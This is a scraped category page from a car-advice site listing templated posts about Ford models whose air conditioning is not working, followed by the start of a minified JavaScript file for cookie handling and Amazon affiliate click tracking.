</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:07:15+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-fusion-north-america-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Fusion (North America) air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning grew into one very essential component in all of our cars, almost certainly simply because of the climatic change or thanks to our taste for higher target of coziness.Therefore, you can be truly attached to this&hellip;				</div>
</div>
</article>
<article class="post-11481 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Galaxie air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-3.jpg"							class="img-holder" href="https://car-advice.net/my-ford-galaxie-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-galaxie-air-conditioning-not-working/" class="post-url post-title">
My Ford Galaxie air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:07:15+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-galaxie-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Galaxie air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning have become one highly imperative element in our automobiles, quite possibly simply because of the global warming or due to our preference for higher level of coziness.Consequently, you are extremely attached to that&hellip;				</div>
</div>
</article>
<article class="post-11482 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Galaxy air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-3.jpg"							class="img-holder" href="https://car-advice.net/my-ford-galaxy-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-galaxy-air-conditioning-not-working/" class="post-url post-title">
My Ford Galaxy air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:07:15+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-galaxy-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Galaxy air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning have become one extremely vital element in our cars, quite possibly because of the climatic change or due to our preference for more significant standard of coziness.So that, you are truly attached to this functionality&hellip;				</div>
</div>
</article>
<article class="post-11483 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford GPA air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-1.jpg"							class="img-holder" href="https://car-advice.net/my-ford-gpa-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-gpa-air-conditioning-not-working/" class="post-url post-title">
My Ford GPA air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:07:15+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-gpa-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford GPA air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning became one very important point in each of our cars, potentially simply because of the climate change or thanks to our style for higher target of coziness.Therefore, you can be highly attached to this excellent features&hellip;				</div>
</div>
</article>
<article class="post-11484 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Granada air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-1.jpg"							class="img-holder" href="https://car-advice.net/my-ford-granada-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-granada-air-conditioning-not-working/" class="post-url post-title">
My Ford Granada air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:07:15+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-granada-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Granada air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning became one extremely critical component in all of our cars, probably simply because of the climate change or thanks to our style for more significant detail of comfort and luxury.Consequently, you can be extremely&hellip;				</div>
</div>
</article>
<article class="post-11475 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Focus RS air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-2.jpg"							class="img-holder" href="https://car-advice.net/my-ford-focus-rs-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-focus-rs-air-conditioning-not-working/" class="post-url post-title">
My Ford Focus RS air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:06:11+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-focus-rs-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Focus RS air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning became one incredibly crucial element in each of our vehicles, probably simply because of the climate change or thanks to our interest for much higher target of comfort.Now, you are very attached to the following&hellip;				</div>
</div>
</article>
<article class="post-11476 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Focus ST air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-3.jpg"							class="img-holder" href="https://car-advice.net/my-ford-focus-st-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-focus-st-air-conditioning-not-working/" class="post-url post-title">
My Ford Focus ST air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:06:11+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-focus-st-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Focus ST air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning grew into one rather vital part in our automobiles, maybe simply because of the global warming or due to our interest for higher detail of convenience.So that, you can be extremely attached to the following features in&hellip;				</div>
</div>
</article>
<article class="post-11477 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Freestar air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-2.jpg"							class="img-holder" href="https://car-advice.net/my-ford-freestar-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-freestar-air-conditioning-not-working/" class="post-url post-title">
My Ford Freestar air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:06:11+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-freestar-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Freestar air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning started to be one very essential item in all of our automobiles, almost certainly as a consequence of the climate change or thanks to our style for more significant level of comfort.So, you can be extremely attached to&hellip;				</div>
</div>
</article>
</div>
<div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement/Pagination"><div class='wp-pagenavi'>
<span class='pages'>Page 18 of 31</span><a class="first" href="https://car-advice.net/category/ford/">« First</a><a class="previouspostslink" rel="prev" href="https://car-advice.net/category/ford/page/17/">«</a><span class='extend'>...</span><a class="page smaller" title="Page 11" href="https://car-advice.net/category/ford/page/11/">11</a><a class="page smaller" title="Page 12" href="https://car-advice.net/category/ford/page/12/">12</a><a class="page smaller" title="Page 13" href="https://car-advice.net/category/ford/page/13/">13</a><a class="page smaller" title="Page 14" href="https://car-advice.net/category/ford/page/14/">14</a><a class="page smaller" title="Page 15" href="https://car-advice.net/category/ford/page/15/">15</a><a class="page smaller" title="Page 16" href="https://car-advice.net/category/ford/page/16/">16</a><a class="page smaller" title="Page 17" href="https://car-advice.net/category/ford/page/17/">17</a><span class='current'>18</span><a class="page larger" title="Page 19" href="https://car-advice.net/category/ford/page/19/">19</a><a class="page larger" title="Page 20" href="https://car-advice.net/category/ford/page/20/">20</a><a class="page larger" title="Page 21" href="https://car-advice.net/category/ford/page/21/">21</a><a class="page larger" title="Page 22" href="https://car-advice.net/category/ford/page/22/">22</a><a class="page larger" title="Page 23" href="https://car-advice.net/category/ford/page/23/">23</a><a class="page larger" title="Page 24" href="https://car-advice.net/category/ford/page/24/">24</a><a class="page larger" title="Page 25" href="https://car-advice.net/category/ford/page/25/">25</a><span class='extend'>...</span><a class="nextpostslink" rel="next" href="https://car-advice.net/category/ford/page/19/">»</a><a class="last" href="https://car-advice.net/category/ford/page/31/">Last »</a>
</div></div>						</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://car-advice.net">
<input type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:"
autocomplete="off">
<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="nav_menu-2" class=" h-ni w-t primary-sidebar-widget widget widget_nav_menu"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Our top car brands</span></div><div class="menu-makes-container"><ul id="menu-makes" class="menu"><li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-7465 better-anim-fade menu-item-4164"><a href="https://car-advice.net/category/toyota/">Toyota</a>
<ul class="sub-menu">
<li id="menu-item-21865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7532 better-anim-fade menu-item-21865"><a href="https://car-advice.net/category/toyota/camry/">Camry</a></li>
<li id="menu-item-21855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7562 better-anim-fade menu-item-21855"><a href="https://car-advice.net/category/toyota/corolla/">Corolla</a></li>
<li id="menu-item-21859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7772 better-anim-fade menu-item-21859"><a href="https://car-advice.net/category/toyota/rav-4/">RAV 4</a></li>
</ul>
</li>
<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5516 better-anim-fade menu-item-4165"><a href="https://car-advice.net/category/nissan/">Nissan</a>
<ul class="sub-menu">
<li id="menu-item-21857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5829 better-anim-fade menu-item-21857"><a href="https://car-advice.net/category/nissan/x-trail/">X-Trail</a></li>
<li id="menu-item-21867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5553 better-anim-fade menu-item-21867"><a href="https://car-advice.net/category/nissan/altima/">Altima</a></li>
<li id="menu-item-21868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5772 better-anim-fade menu-item-21868"><a href="https://car-advice.net/category/nissan/sentra/">Sentra</a></li>
</ul>
</li>
<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-term-2444 better-anim-fade menu-item-4166"><a href="https://car-advice.net/category/ford/">Ford</a>
<ul class="sub-menu">
<li id="menu-item-21854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2514 better-anim-fade menu-item-21854"><a href="https://car-advice.net/category/ford/f-150/">F-150</a></li>
<li id="menu-item-21869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2556 better-anim-fade menu-item-21869"><a href="https://car-advice.net/category/ford/fusion/">Fusion</a></li>
</ul>
</li>
<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-1129 better-anim-fade menu-item-4167"><a href="https://car-advice.net/category/chevrolet/">Chevrolet</a>
<ul class="sub-menu">
<li id="menu-item-21872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1265 better-anim-fade menu-item-21872"><a href="https://car-advice.net/category/chevrolet/malibu/">Malibu</a></li>
<li id="menu-item-21873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1214 better-anim-fade menu-item-21873"><a href="https://car-advice.net/category/chevrolet/cruze/">Cruze</a></li>
</ul>
</li>
<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5148 better-anim-fade menu-item-4168"><a href="https://car-advice.net/category/mitsubishi/">Mitsubishi</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4769 better-anim-fade menu-item-4169"><a href="https://car-advice.net/category/mercedes-benz/">Mercedes-Benz</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-3083 better-anim-fade menu-item-4170"><a href="https://car-advice.net/category/honda/">Honda</a>
<ul class="sub-menu">
<li id="menu-item-21858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3111 better-anim-fade menu-item-21858"><a href="https://car-advice.net/category/honda/civic/">Civic</a></li>
<li id="menu-item-21860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3123 better-anim-fade menu-item-21860"><a href="https://car-advice.net/category/honda/cr-v/">CR-V</a></li>
<li id="menu-item-21862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3174 better-anim-fade menu-item-21862"><a href="https://car-advice.net/category/honda/hr-v/">HR-V</a></li>
<li id="menu-item-21866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3084 better-anim-fade menu-item-21866"><a href="https://car-advice.net/category/honda/accord/">Accord</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4517 better-anim-fade menu-item-4171"><a href="https://car-advice.net/category/mazda/">Mazda</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6504 better-anim-fade menu-item-4172"><a href="https://car-advice.net/category/renault/">Renault</a></li>
<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-4373"><a href="https://car-advice.net/category/acura/">Acura</a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-598 better-anim-fade menu-item-4414"><a href="https://car-advice.net/category/bmw/">BMW</a></li>
<li id="menu-item-4427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2860 better-anim-fade menu-item-4427"><a href="https://car-advice.net/category/gmc/">GMC</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6353 better-anim-fade menu-item-4500"><a href="https://car-advice.net/category/porsche/">Porsche</a></li>
<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-334 better-anim-fade menu-item-4536"><a href="https://car-advice.net/category/audi/">Audi</a></li>
<li id="menu-item-13460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8151 better-anim-fade menu-item-13460"><a href="https://car-advice.net/category/volkswagen/">Volkswagen</a>
<ul class="sub-menu">
<li id="menu-item-21856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8188 better-anim-fade menu-item-21856"><a href="https://car-advice.net/category/volkswagen/golf/">Golf</a></li>
<li id="menu-item-21861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8275 better-anim-fade menu-item-21861"><a href="https://car-advice.net/category/volkswagen/tiguan/">Tiguan</a></li>
<li id="menu-item-21863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8230 better-anim-fade menu-item-21863"><a href="https://car-advice.net/category/volkswagen/passat/">Passat</a></li>
<li id="menu-item-21864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8233 better-anim-fade menu-item-21864"><a href="https://car-advice.net/category/volkswagen/passat-north-america/">Passat (North America)</a></li>
</ul>
</li>
<li id="menu-item-13461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6077 better-anim-fade menu-item-13461"><a href="https://car-advice.net/category/peugeot/">Peugeot</a></li>
<li id="menu-item-13462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4151 better-anim-fade menu-item-13462"><a href="https://car-advice.net/category/lexus/">Lexus</a></li>
<li id="menu-item-21871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-3327 better-anim-fade menu-item-21871"><a href="https://car-advice.net/category/hyundai/">Hyundai</a>
<ul class="sub-menu">
<li id="menu-item-21870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3355 better-anim-fade menu-item-21870"><a href="https://car-advice.net/category/hyundai/elantra/">Elantra</a></li>
</ul>
</li>
</ul></div></div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div>
</main><!-- main -->
</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
<div class="copy-footer">
<div class="content-wrap">
<div class="container">
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2025 - Car Advice. All Rights Reserved.						</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<div class="bs-wrap-gdpr-law ">
<div class="bs-gdpr-law">
<p>
This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.
<a class="bs-gdpr-accept" href="#"
data-cookie="show">Accept</a>
<a class="bs-gdpr-more"
href="#">Read More</a>
</p>
</div>
</div>
<span class="back-top"><i class="fa fa-arrow-up"></i></span>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110029180-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-110029180-1');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/car-advice.net\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/car-advice.net\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type='text/javascript'
src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
<![endif]-->
<div class="rh-cover noscroll gr-5" >
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
<div class="rh-p-h">
<span class="user-login">
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in						</span>				</div>
<div class="rh-p-b">
<div class="rh-c-m clearfix"></div>
<form role="search" method="get" class="search-form" action="https://car-advice.net">
<input type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:"
autocomplete="off">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class="rh-p-h">
<span class="rh-back-menu"><i></i></span>
</div>
<div class="rh-p-b">
<div  class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login"  style="display:none">
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name="loginform"
action="https://car-advice.net/wp-login.php" method="post">
<div class="login-header">
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type="text" name="log" id="user_login" class="input"
value="" size="20"
placeholder="Username or Email..." required/>
</div>
<div class="login-field login-password">
<input type="password" name="pwd" id="user_pass"
class="input"
value="" size="20" placeholder="Password..."
required/>
</div>
<div class="login-field">
<a href="https://car-advice.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcar-advice.net%2Fcategory%2Fford%2Fpage%2F18%2F"
class="go-reset-panel">Forget password?</a>
<span class="login-remember">
<input class="remember-checkbox" name="rememberme" type="checkbox"
id="rememberme"
value="forever"  />
<label class="remember-label">Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type="submit" name="wp-submit"
class="button-primary login-btn"
value="Log In"/>
<input type="hidden" name="redirect_to" value="https://car-advice.net/category/ford/page/18/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class="go-login-panel"><i
class="fa fa-angle-left"></i> Sign in</span>
<div class="bs-login-reset-panel-inner">
<div class="login-header">
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name="lostpasswordform" id="lostpasswordform"
action="https://car-advice.net/wp-login.php?action=lostpassword"
method="post">
<div class="login-field reset-username">
<input type="text" name="user_login" class="input" value=""
placeholder="Username or Email..."
required/>
</div>
<div class="login-field reset-submit">
<input type="hidden" name="redirect_to" value=""/>
<input type="submit" name="wp-submit" class="login-btn"
value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript' src='https://car-advice.net/wp-content/plugins/aawp/public/assets/js/scripts.min.js?ver=3.8.7'></script>
<script type='text/javascript' src='https://car-advice.net/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' async="async" src='https://car-advice.net/wp-content/bs-booster-cache/956ff1bb129fec47c8ffca86c829bb1b.js?ver=4.9.26'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.13683199882507 seconds, on 21-07-25 18:03:35 -->

--- FILE ---
content_type: application/javascript
request_url: https://car-advice.net/wp-content/plugins/aawp/public/assets/js/scripts.min.js?ver=3.8.7
body_size: 3180
content:
!function(a){var b=!1;if("function"==typeof define&&define.amd&&(define(a),b=!0),"object"==typeof exports&&(module.exports=a(),b=!0),!b){var c=window.Cookies,d=window.Cookies=a();d.noConflict=function(){return window.Cookies=c,d}}}(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(c){function d(b,e,f){var g;if("undefined"!=typeof document){if(arguments.length>1){if(f=a({path:"/"},d.defaults,f),"number"==typeof f.expires){var h=new Date;h.setMilliseconds(h.getMilliseconds()+864e5*f.expires),f.expires=h}f.expires=f.expires?f.expires.toUTCString():"";try{g=JSON.stringify(e),/^[\{\[]/.test(g)&&(e=g)}catch(i){}e=c.write?c.write(e,b):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(String(b)),b=b.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),b=b.replace(/[\(\)]/g,escape);var j="";for(var k in f)f[k]&&(j+="; "+k,f[k]!==!0&&(j+="="+f[k]));return document.cookie=b+"="+e+j}b||(g={});for(var l=document.cookie?document.cookie.split("; "):[],m=/(%[0-9A-Z]{2})+/g,n=0;n<l.length;n++){var o=l[n].split("="),p=o.slice(1).join("=");'"'===p.charAt(0)&&(p=p.slice(1,-1));try{var q=o[0].replace(m,decodeURIComponent);if(p=c.read?c.read(p,q):c(p,q)||p.replace(m,decodeURIComponent),this.json)try{p=JSON.parse(p)}catch(i){}if(b===q){g=p;break}b||(g[q]=p)}catch(i){}}return g}}return d.set=d,d.get=function(a){return d.call(d,a)},d.getJSON=function(){return d.apply({json:!0},[].slice.call(arguments))},d.defaults={},d.remove=function(b,c){d(b,"",a(c,{expires:-1}))},d.withConverter=b,d}return b(function(){})}),jQuery(document).ready(function(a){}),jQuery(document).ready(function(a){a('[data-aawp-click-tracking="true"] a, a[data-aawp-click-tracking="true"]').on("click",function(b){var c=a(this);if("undefined"==typeof c.data("aawp-prevent-click-tracking")){var d=a(this).attr("data-aawp-click-tracking")?a(this):a(this).closest('[data-aawp-click-tracking="true"]'),e=!1;if("undefined"!=typeof d.data("aawp-product-id")&&(e=d.data("aawp-product-id")),"undefined"!=typeof d.data("aawp-product-title")&&(e=d.data("aawp-product-title")),e){var f="amazon-link",g="click";"function"==typeof gtag?gtag("event",g,{event_category:f,event_label:e}):"undefined"!=typeof ga?ga("send","event",f,g,e):"undefined"!=typeof _gaq?_gaq.push(["_trackEvent",f,g,e]):"undefined"!=typeof __gaTracker?__gaTracker("send","event",f,g,e):"undefined"!=typeof _paq?_paq.push(["trackEvent",f,g,e]):"undefined"!=typeof dataLayer&&dataLayer.push({event:"amazon-affiliate-link-click",category:f,action:g,label:e})}}})}),jQuery(document).ready(function(a){function b(){w=w.toLowerCase(),r.hasOwnProperty(w)&&(v=r[w],v===u&&o===!1||s.hasOwnProperty(v)&&(x=s[v],g(u,v,x)))}function 